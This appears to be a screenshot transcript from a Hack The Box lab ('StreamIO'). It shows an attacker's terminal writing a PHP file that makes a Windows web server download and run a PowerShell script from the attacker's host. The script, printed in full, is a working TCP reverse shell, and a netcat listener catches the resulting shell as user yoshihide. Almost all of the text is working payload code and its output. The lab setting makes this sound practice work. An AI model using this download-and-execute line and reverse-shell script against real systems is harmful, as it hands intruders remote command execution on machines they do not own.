 root@pain: /htb/streamio
┌──(root㉿pain)-[/htb/streamio]
└─# nvim pain.php
┌──(root㉿pain)-[/htb/streamio]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.141.224 - - [28/Aug/2025 02:31:04] "GET /pain.php HTTP/1.0" 200 -
10.129.141.224 - - [28/Aug/2025 02:32:06] "GET /pain.php HTTP/1.0" 200 -
10.129.141.224 - - [28/Aug/2025 02:32:27] "GET /pain.php HTTP/1.0" 200 -
10.129.141.224 - - [28/Aug/2025 02:33:45] "GET /pain.php HTTP/1.0" 200 -
10.129.141.224 - - [28/Aug/2025 02:36:37] "GET /pain.php HTTP/1.0" 200 -
10.129.141.224 - - [28/Aug/2025 02:37:15] "GET /pain.php HTTP/1.0" 200 -
10.129.141.224 - - [28/Aug/2025 02:37:16] "GET /rev.ps1 HTTP/1.1" 200 -
root@pain: /htb/streamio
┌──(root㉿pain)-[/htb/streamio]
└─# cat rev.ps1
$client = New-Object System.Net.Sockets.TCPClient('10.
10.14.109',2004);$stream = $client.GetStream();[byte[]
]$bytes = 0..65535|%{0};while(($i = $stream.Read($byte
s, 0, $bytes.Length)) -ne 0){;$data = (New-Object -Typ
eName System.Text.ASCIIEncoding).GetString($bytes,0, $
i);$sendback = (iex $data 2>&1 | Out-String );$sendbac
k2  = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte
= ([text.encoding]::ASCII).GetBytes($sendback2);$strea
m.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()}
;$client.Close()
┌──(root㉿pain)-[/htb/streamio]
└─# rlwrap -f . -r nc -lnvp 2004
listening on [any] 2004 ...
connect to [10.10.14.109] from (UNKNOWN) [10.129.141.2
24] 50690
PS C:\inetpub\streamio.htb\admin> whoami
streamio\yoshihide
PS C:\inetpub\streamio.htb\admin>
root@pain: /htb/streamio
1 system("powershell -c iex (New-Object Net.WebClien
t).DownloadString('http://10.10.14.109/rev.ps1')")
;
NORMAL pain.php utf-8 php Top 1:101
"pain.php" 1L, 102B written